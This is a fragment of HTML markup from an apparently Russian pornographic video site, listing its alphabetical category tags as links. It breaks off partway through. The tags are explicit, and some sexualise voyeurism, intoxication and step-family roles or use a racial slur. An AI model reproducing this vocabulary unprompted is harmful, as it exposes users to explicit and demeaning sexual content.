          <div class="tag-group__item">
            <a href="/blondinki/"
               class="tag-link"
               title="Блондинки"
               data-vcw="eyJpZCI6MTN9">Блондинки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bolno/"
               class="tag-link"
               title="Боль"
               data-vcw="eyJpZCI6MTc1fQ==">Боль</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bolshaya-zhopa/"
               class="tag-link"
               title="Большая Попа"
               data-vcw="eyJpZCI6MTAzfQ==">Большая Попа</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bolshie-siski/"
               class="tag-link"
               title="Большие груди"
               data-vcw="eyJpZCI6NjV9">Большие груди</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bolshoy-chlen/"
               class="tag-link"
               title="Большой Член"
               data-vcw="eyJpZCI6NTN9">Большой Член</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bomzh/"
               class="tag-link"
               title="Бомж"
               data-vcw="eyJpZCI6MTgzfQ==">Бомж</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bondazh-i-svyazyvanie/"
               class="tag-link"
               title="Бондаж И Связывание"
               data-vcw="eyJpZCI6MTE0fQ==">Бондаж И Связывание</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/brazilskoe/"
               class="tag-link"
               title="Бразильское"
               data-vcw="eyJpZCI6MTE1fQ==">Бразильское</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/breetsya/"
               class="tag-link"
               title="Бреется"
               data-vcw="eyJpZCI6NzV9">Бреется</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bryunetki/"
               class="tag-link"
               title="Брюнетки"
               data-vcw="eyJpZCI6MTB9">Брюнетки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bukkake/"
               class="tag-link"
               title="Буккаке"
               data-vcw="eyJpZCI6OTF9">Буккаке</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/butylka/"
               class="tag-link"
               title="Бутылка"
               data-vcw="eyJpZCI6MTgyfQ==">Бутылка</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">в</h3>

                  
          <div class="tag-group__item">
            <a href="/v-bane/"
               class="tag-link"
               title="В Бане"
               data-vcw="eyJpZCI6MjI2fQ==">В Бане</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-vannoy/"
               class="tag-link"
               title="В Ванной"
               data-vcw="eyJpZCI6MzR9">В Ванной</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-dushe/"
               class="tag-link"
               title="В Душе"
               data-vcw="eyJpZCI6MjI4fQ==">В Душе</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-lifte-i-v-podezde/"
               class="tag-link"
               title="В Лифте И В Подъезде"
               data-vcw="eyJpZCI6MjE2fQ==">В Лифте И В Подъезде</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-masle/"
               class="tag-link"
               title="В Масле"
               data-vcw="eyJpZCI6Mzl9">В Масле</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-mashine/"
               class="tag-link"
               title="В Машине"
               data-vcw="eyJpZCI6MTl9">В Машине</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/otpusk/"
               class="tag-link"
               title="В Отпуске"
               data-vcw="eyJpZCI6MTJ9">В Отпуске</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-ochkah/"
               class="tag-link"
               title="В Очках"
               data-vcw="eyJpZCI6NDR9">В Очках</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-poezde/"
               class="tag-link"
               title="В Поезде"
               data-vcw="eyJpZCI6MTk5fQ==">В Поезде</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-trusikah/"
               class="tag-link"
               title="В Трусиках"
               data-vcw="eyJpZCI6MjU2fQ==">В Трусиках</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-tualete/"
               class="tag-link"
               title="В Туалете"
               data-vcw="eyJpZCI6MTgwfQ==">В Туалете</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-tiurme/"
               class="tag-link"
               title="В Тюрьме"
               data-vcw="eyJpZCI6Mjg3fQ==">В Тюрьме</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/universitet/"
               class="tag-link"
               title="В Университете"
               data-vcw="eyJpZCI6MTM0fQ==">В Университете</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-vannoy-komnate/"
               class="tag-link"
               title="Ванная Комната"
               data-vcw="eyJpZCI6MjQzfQ==">Ванная Комната</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/veb-kamera/"
               class="tag-link"
               title="Веб-камера"
               data-vcw="eyJpZCI6Mzh9">Веб-камера</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/vecherinka/"
               class="tag-link"
               title="Вечеринка"
               data-vcw="eyJpZCI6MTA2fQ==">Вечеринка</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/volosatye/"
               class="tag-link"
               title="Волосатые"
               data-vcw="eyJpZCI6Njh9">Волосатые</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/dlinnye-volosy/"
               class="tag-link"
               title="Волосы Длинные"
               data-vcw="eyJpZCI6NDB9">Волосы Длинные</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/korotkie-volosy/"
               class="tag-link"
               title="Волосы Короткие"
               data-vcw="eyJpZCI6MzZ9">Волосы Короткие</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/vtroem/"
               class="tag-link"
               title="Втроем"
               data-vcw="eyJpZCI6Mn0=">Втроем</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">г</h3>

                  
          <div class="tag-group__item">
            <a href="/gangbang/"
               class="tag-link"
               title="Ганг Банг"
               data-vcw="eyJpZCI6MTQ4fQ==">Ганг Банг</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/zavyazal-glaza/"
               class="tag-link"
               title="Глаза Завязаны"
               data-vcw="eyJpZCI6MjA1fQ==">Глаза Завязаны</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/glazami-devushki/"
               class="tag-link"
               title="Глазами Женщин"
               data-vcw="eyJpZCI6MjM2fQ==">Глазами Женщин</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/glorixol/"
               class="tag-link"
               title="Глорихол"
               data-vcw="eyJpZCI6Mjc5fQ==">Глорихол</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/glotayut-spermu/"
               class="tag-link"
               title="Глотают Сперму"
               data-vcw="eyJpZCI6MTh9">Глотают Сперму</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/glubokaya-glotka/"
               class="tag-link"
               title="Глубокая Глотка"
               data-vcw="eyJpZCI6NTZ9">Глубокая Глотка</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/gluboko/"
               class="tag-link"
               title="Глубокое Проникновение"
               data-vcw="eyJpZCI6MTc2fQ==">Глубокое Проникновение</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/grubyy-seks/"
               class="tag-link"
               title="Грубость"
               data-vcw="eyJpZCI6MTIyfQ==">Грубость</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/gruppovoe/"
               class="tag-link"
               title="Групповое"
               data-vcw="eyJpZCI6Njd9">Групповое</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">д</h3>

                  
          <div class="tag-group__item">
            <a href="/dvoynoe-proniknovenie/"
               class="tag-link"
               title="Двойное Проникновение"
               data-vcw="eyJpZCI6NTB9">Двойное Проникновение</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/devushki/"
               class="tag-link"
               title="Девушки"
               data-vcw="eyJpZCI6MjEyfQ==">Девушки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/derevenskoe/"
               class="tag-link"
               title="Деревенское"
               data-vcw="eyJpZCI6MzF9">Деревенское</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-divane/"
               class="tag-link"
               title="Диван"
               data-vcw="eyJpZCI6MjE5fQ==">Диван</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/dildo/"
               class="tag-link"
               title="Дилдо"
               data-vcw="eyJpZCI6Mzd9">Дилдо</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/domashnee/"
               class="tag-link"
               title="Домашнее"
               data-vcw="eyJpZCI6NX0=">Домашнее</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/dominirovanie/"
               class="tag-link"
               title="Доминирование"
               data-vcw="eyJpZCI6NzR9">Доминирование</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/drochit/"
               class="tag-link"
               title="Дрочит"
               data-vcw="eyJpZCI6MTUxfQ==">Дрочит</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/druzya/"
               class="tag-link"
               title="Друзья"
               data-vcw="eyJpZCI6OH0=">Друзья</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">ж</h3>

                  
          <div class="tag-group__item">
            <a href="/nogi/"
               class="tag-link"
               title="Женские Ноги"
               data-vcw="eyJpZCI6MTQyfQ==">Женские Ноги</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/zhenschiny/"
               class="tag-link"
               title="Женщины"
               data-vcw="eyJpZCI6MjE0fQ==">Женщины</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/zheny/"
               class="tag-link"
               title="Жены"
               data-vcw="eyJpZCI6NH0=">Жены</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/zhestkiy-seks/"
               class="tag-link"
               title="Жесткий Секс"
               data-vcw="eyJpZCI6MTUyfQ==">Жесткий Секс</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/zhmzh/"
               class="tag-link"
               title="ЖМЖ"
               data-vcw="eyJpZCI6NjJ9">ЖМЖ</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">з</h3>

                  
          <div class="tag-group__item">
            <a href="/na-zabroshke/"
               class="tag-link"
               title="Заброшка"
               data-vcw="eyJpZCI6MjM4fQ==">Заброшка</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/porno-zvezdy/"
               class="tag-link"
               title="Звезды"
               data-vcw="eyJpZCI6MTI3fQ==">Звезды</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/znamenitosti/"
               class="tag-link"
               title="Знаменитости"
               data-vcw="eyJpZCI6MTMyfQ==">Знаменитости</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/zrelye/"
               class="tag-link"
               title="Зрелые"
               data-vcw="eyJpZCI6MTZ9">Зрелые</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/anal-so-zrelymi/"
               class="tag-link"
               title="Зрелые в анал"
               data-vcw="eyJpZCI6NjF9">Зрелые в анал</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/zrelye-s-molodymi/"
               class="tag-link"
               title="Зрелые и молодые"
               data-vcw="eyJpZCI6NzZ9">Зрелые и молодые</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">и</h3>

                  
          <div class="tag-group__item">
            <a href="/izmena/"
               class="tag-link"
               title="Измена"
               data-vcw="eyJpZCI6MTU3fQ==">Измена</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/indiyskoe/"
               class="tag-link"
               title="Индийское"
               data-vcw="eyJpZCI6MTU0fQ==">Индийское</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/italyanskoe/"
               class="tag-link"
               title="Итальянское"
               data-vcw="eyJpZCI6MTU1fQ==">Итальянское</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">й</h3>

                  
          <div class="tag-group__item">
            <a href="/yoga/"
               class="tag-link"
               title="Йога"
               data-vcw="eyJpZCI6ODR9">Йога</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">к</h3>

                  
          <div class="tag-group__item">
            <a href="/vid-szadi/"
               class="tag-link"
               title="Камера Сзади"
               data-vcw="eyJpZCI6MjM0fQ==">Камера Сзади</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/vid-snizu/"
               class="tag-link"
               title="Камера Снизу"
               data-vcw="eyJpZCI6MjMzfQ==">Камера Снизу</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/vid-speredi/"
               class="tag-link"
               title="Камера Спереди"
               data-vcw="eyJpZCI6MjM1fQ==">Камера Спереди</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/kamshot/"
               class="tag-link"
               title="Камшоты"
               data-vcw="eyJpZCI6MTM4fQ==">Камшоты</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/kare/"
               class="tag-link"
               title="Каре"
               data-vcw="eyJpZCI6MjE4fQ==">Каре</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/kasting/"
               class="tag-link"
               title="Кастинг"
               data-vcw="eyJpZCI6OTN9">Кастинг</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/kachki/"
               class="tag-link"
               title="Качки"
               data-vcw="eyJpZCI6MzB9">Качки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/kolgotki/"
               class="tag-link"
               title="Колготки"
               data-vcw="eyJpZCI6ODZ9">Колготки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/compilation-podborki/"
               class="tag-link"
               title="Компиляция, Подборки"
               data-vcw="eyJpZCI6MTM1fQ==">Компиляция, Подборки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/konchayut-v-rot/"
               class="tag-link"
               title="Кончают В Рот"
               data-vcw="eyJpZCI6MjN9">Кончают В Рот</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/konchil-na-zhivot/"
               class="tag-link"
               title="Кончают На Живот"
               data-vcw="eyJpZCI6MjA0fQ==">Кончают На Живот</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/konchayut-na-litso/"
               class="tag-link"
               title="Кончают На Лицо"
               data-vcw="eyJpZCI6MTAyfQ==">Кончают На Лицо</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/konchil-vnutr/"
               class="tag-link"
               title="Кончил в пизду"
               data-vcw="eyJpZCI6Nzh9">Кончил в пизду</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/konchil-v-zhopu/"
               class="tag-link"
               title="Кончил в попу"
               data-vcw="eyJpZCI6Nzl9">Кончил в попу</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/konchil-na-siski/"
               class="tag-link"
               title="Кончил На Грудь"
               data-vcw="eyJpZCI6MjQxfQ==">Кончил На Грудь</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/korotkoe-video/"
               class="tag-link"
               title="Короткие Видео"
               data-vcw="eyJpZCI6MTkwfQ==">Короткие Видео</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/kospley/"
               class="tag-link"
               title="Косплей"
               data-vcw="eyJpZCI6MTM2fQ==">Косплей</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/krasivaya/"
               class="tag-link"
               title="Красивая"
               data-vcw="eyJpZCI6ODF9">Красивая</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/krasivye-siski/"
               class="tag-link"
               title="Красивая Грудь"
               data-vcw="eyJpZCI6MTk1fQ==">Красивая Грудь</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/krasivye-popki/"
               class="tag-link"
               title="Красивые Жопы"
               data-vcw="eyJpZCI6NTd9">Красивые Жопы</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/krempay-konchayut-vnutr/"
               class="tag-link"
               title="Кремпай - Кончают Внутрь"
               data-vcw="eyJpZCI6MTM3fQ==">Кремпай - Кончают Внутрь</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-kresle/"
               class="tag-link"
               title="Кресло"
               data-vcw="eyJpZCI6MjIzfQ==">Кресло</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/krichit/"
               class="tag-link"
               title="Крики"
               data-vcw="eyJpZCI6MTc0fQ==">Крики</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/krupnym-planom/"
               class="tag-link"
               title="Крупный план"
               data-vcw="eyJpZCI6ODB9">Крупный план</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/kukold/"
               class="tag-link"
               title="Куколды"
               data-vcw="eyJpZCI6N30=">Куколды</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/kunilingus/"
               class="tag-link"
               title="Кунилингус"
               data-vcw="eyJpZCI6NjB9">Кунилингус</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/kurit/"
               class="tag-link"
               title="Курящие"
               data-vcw="eyJpZCI6MTIxfQ==">Курящие</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">л</h3>

                  
          <div class="tag-group__item">
            <a href="/lateks/"
               class="tag-link"
               title="Латекс"
               data-vcw="eyJpZCI6Mjg2fQ==">Латекс</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/latinki/"
               class="tag-link"
               title="Латинки"
               data-vcw="eyJpZCI6MzN9">Латинки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-lestnitse/"
               class="tag-link"
               title="Лестница"
               data-vcw="eyJpZCI6MTYyfQ==">Лестница</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/lysyy/"
               class="tag-link"
               title="Лысые"
               data-vcw="eyJpZCI6MTc3fQ==">Лысые</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/lyubitelskoe/"
               class="tag-link active"
               title="Любительское"
               data-vcw="eyJpZCI6MjB9">Любительское</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/lyubovnik/"
               class="tag-link"
               title="Любовник"
               data-vcw="eyJpZCI6MTg5fQ==">Любовник</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">м</h3>

                  
          <div class="tag-group__item">
            <a href="/malenkie-siski/"
               class="tag-link"
               title="Маленькие Сиськи"
               data-vcw="eyJpZCI6NTF9">Маленькие Сиськи</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/malenkiy-chlen/"
               class="tag-link"
               title="Маленький Член"
               data-vcw="eyJpZCI6MTY0fQ==">Маленький Член</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/mama/"
               class="tag-link"
               title="Мама"
               data-vcw="eyJpZCI6MTR9">Мама</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-maske/"
               class="tag-link"
               title="Маска"
               data-vcw="eyJpZCI6MjI5fQ==">Маска</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/massazh/"
               class="tag-link"
               title="Массаж"
               data-vcw="eyJpZCI6MTAxfQ==">Массаж</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/masturbatsiya/"
               class="tag-link"
               title="Мастурбация"
               data-vcw="eyJpZCI6NDZ9">Мастурбация</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/macheha/"
               class="tag-link"
               title="Мачеха"
               data-vcw="eyJpZCI6NzF9">Мачеха</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/medsestry/"
               class="tag-link"
               title="Медсестры"
               data-vcw="eyJpZCI6MjM3fQ==">Медсестры</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/mezhdu-sisek/"
               class="tag-link"
               title="Между Сисек"
               data-vcw="eyJpZCI6MTY2fQ==">Между Сисек</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/mezhrasovoe/"
               class="tag-link"
               title="Межрасовое"
               data-vcw="eyJpZCI6NTV9">Межрасовое</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/mzhm/"
               class="tag-link"
               title="МЖМ"
               data-vcw="eyJpZCI6M30=">МЖМ</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/milfy/"
               class="tag-link"
               title="Милфы"
               data-vcw="eyJpZCI6Mjd9">Милфы</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/minet/"
               class="tag-link"
               title="Минет"
               data-vcw="eyJpZCI6MTV9">Минет</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/moyutsya/"
               class="tag-link"
               title="Моется"
               data-vcw="eyJpZCI6MjQwfQ==">Моется</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/molodye/"
               class="tag-link"
               title="Молодые"
               data-vcw="eyJpZCI6Mjh9">Молодые</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/muzhik/"
               class="tag-link"
               title="Мужик"
               data-vcw="eyJpZCI6MTIwfQ==">Мужик</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/klipy/"
               class="tag-link"
               title="Музыкальные Клипы"
               data-vcw="eyJpZCI6Mjc1fQ==">Музыкальные Клипы</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/mulatki/"
               class="tag-link"
               title="Мулатки"
               data-vcw="eyJpZCI6MTQwfQ==">Мулатки</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">н</h3>

                  
          <div class="tag-group__item">
            <a href="/na-krovati/"
               class="tag-link"
               title="На Кровати"
               data-vcw="eyJpZCI6MjYzfQ==">На Кровати</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-kuhne/"
               class="tag-link"
               title="На Кухне"
               data-vcw="eyJpZCI6MTc4fQ==">На Кухне</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-plyazhe/"
               class="tag-link"
               title="На Пляже"
               data-vcw="eyJpZCI6MTEwfQ==">На Пляже</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-prirode/"
               class="tag-link"
               title="На Природе"
               data-vcw="eyJpZCI6MTU5fQ==">На Природе</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-stole/"
               class="tag-link"
               title="На Столе"
               data-vcw="eyJpZCI6MTYxfQ==">На Столе</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-telefon/"
               class="tag-link"
               title="На Телефон"
               data-vcw="eyJpZCI6OTl9">На Телефон</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/naezdnitsa/"
               class="tag-link"
               title="Наездница"
               data-vcw="eyJpZCI6NDJ9">Наездница</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/naturalnye/"
               class="tag-link"
               title="Натуральные"
               data-vcw="eyJpZCI6NDV9">Натуральные</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/negry/"
               class="tag-link"
               title="Негры"
               data-vcw="eyJpZCI6NTR9">Негры</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/nezhnoe/"
               class="tag-link"
               title="Нежное"
               data-vcw="eyJpZCI6MjA5fQ==">Нежное</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/nekrasivye/"
               class="tag-link"
               title="Некрасивые"
               data-vcw="eyJpZCI6MjA4fQ==">Некрасивые</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/nemetskoe/"
               class="tag-link"
               title="Немецкое"
               data-vcw="eyJpZCI6MTUwfQ==">Немецкое</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/nimfomanki/"
               class="tag-link"
               title="Нимфоманки"
               data-vcw="eyJpZCI6MjA2fQ==">Нимфоманки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-noskah/"
               class="tag-link"
               title="Носки"
               data-vcw="eyJpZCI6MjMxfQ==">Носки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/nyanka/"
               class="tag-link"
               title="Няньки"
               data-vcw="eyJpZCI6MTEyfQ==">Няньки</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">о</h3>

                  
          <div class="tag-group__item">
            <a href="/v-odezhde/"
               class="tag-link"
               title="Одежда"
               data-vcw="eyJpZCI6MjAwfQ==">Одежда</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/u-okna/"
               class="tag-link"
               title="Окно"
               data-vcw="eyJpZCI6MjMwfQ==">Окно</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/orgazm/"
               class="tag-link"
               title="Оргазм"
               data-vcw="eyJpZCI6ODJ9">Оргазм</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/orgiya/"
               class="tag-link"
               title="Оргии"
               data-vcw="eyJpZCI6MTI5fQ==">Оргии</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">п</h3>

                  
          <div class="tag-group__item">
            <a href="/paltsy-i-fingering/"
               class="tag-link"
               title="Пальцы И Фингеринг"
               data-vcw="eyJpZCI6MTQ0fQ==">Пальцы И Фингеринг</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/para/"
               class="tag-link"
               title="Пара"
               data-vcw="eyJpZCI6MTAwfQ==">Пара</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/seks-v-parke/"
               class="tag-link"
               title="Парк"
               data-vcw="eyJpZCI6MTA5fQ==">Парк</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/parni/"
               class="tag-link"
               title="Парни"
               data-vcw="eyJpZCI6MjExfQ==">Парни</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/pasynok/"
               class="tag-link"
               title="Пасынок"
               data-vcw="eyJpZCI6NzJ9">Пасынок</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-pervyy-raz/"
               class="tag-link"
               title="Первый Раз"
               data-vcw="eyJpZCI6MTA3fQ==">Первый Раз</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/pizda/"
               class="tag-link"
               title="Пизда"
               data-vcw="eyJpZCI6MTk2fQ==">Пизда</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/pikap/"
               class="tag-link"
               title="Пикап"
               data-vcw="eyJpZCI6NDN9">Пикап</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/pissing/"
               class="tag-link"
               title="Писсинг"
               data-vcw="eyJpZCI6MTI4fQ==">Писсинг</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/podglyadyvanie/"
               class="tag-link"
               title="Подглядывание"
               data-vcw="eyJpZCI6MTk3fQ==">Подглядывание</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/poza-69/"
               class="tag-link"
               title="Поза 69"
               data-vcw="eyJpZCI6MTYwfQ==">Поза 69</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-portupee/"
               class="tag-link"
               title="Портупея"
               data-vcw="eyJpZCI6MjIyfQ==">Портупея</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-prezervative/"
               class="tag-link"
               title="Презерватив"
               data-vcw="eyJpZCI6NzB9">Презерватив</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/prikoly/"
               class="tag-link"
               title="Приколы"
               data-vcw="eyJpZCI6MTQ3fQ==">Приколы</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-primerochnoy/"
               class="tag-link"
               title="Примерочная"
               data-vcw="eyJpZCI6MjI1fQ==">Примерочная</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/publichnoe/"
               class="tag-link"
               title="Публичное"
               data-vcw="eyJpZCI6MTI1fQ==">Публичное</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/puhlye/"
               class="tag-link"
               title="Пухляши"
               data-vcw="eyJpZCI6NzN9">Пухляши</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/pyanye/"
               class="tag-link"
               title="Пьяные"
               data-vcw="eyJpZCI6OTJ9">Пьяные</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">р</h3>

                  
          <div class="tag-group__item">
            <a href="/razgovarivayut/"
               class="tag-link"
               title="Разговоры"
               data-vcw="eyJpZCI6OTR9">Разговоры</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/rakom/"
               class="tag-link"
               title="Раком"
               data-vcw="eyJpZCI6MX0=">Раком</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/retro/"
               class="tag-link"
               title="Ретро"
               data-vcw="eyJpZCI6OTd9">Ретро</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/rolevye-igry/"
               class="tag-link"
               title="Ролевое"
               data-vcw="eyJpZCI6MTI0fQ==">Ролевое</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/romantika/"
               class="tag-link"
               title="Романтичное"
               data-vcw="eyJpZCI6MTIzfQ==">Романтичное</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/russkoe/"
               class="tag-link"
               title="Русское"
               data-vcw="eyJpZCI6NDh9">Русское</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/ryzhie/"
               class="tag-link"
               title="Рыжие"
               data-vcw="eyJpZCI6Mjl9">Рыжие</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">с</h3>

                  
          <div class="tag-group__item">
            <a href="/s-borodatym/"
               class="tag-link"
               title="С Бородатым"
               data-vcw="eyJpZCI6MjY2fQ==">С Бородатым</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/s-perevodom/"
               class="tag-link"
               title="С Переводом"
               data-vcw="eyJpZCI6Mjc0fQ==">С Переводом</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/s-syuzhetom/"
               class="tag-link"
               title="С сюжетом"
               data-vcw="eyJpZCI6MTkxfQ==">С сюжетом</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-saune/"
               class="tag-link"
               title="Сауна"
               data-vcw="eyJpZCI6MTc5fQ==">Сауна</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/svingery/"
               class="tag-link"
               title="Свингеры"
               data-vcw="eyJpZCI6Njl9">Свингеры</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/ebet-v-rot/"
               class="tag-link"
               title="Секс в рот"
               data-vcw="eyJpZCI6Nzd9">Секс в рот</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/seks-igrushki/"
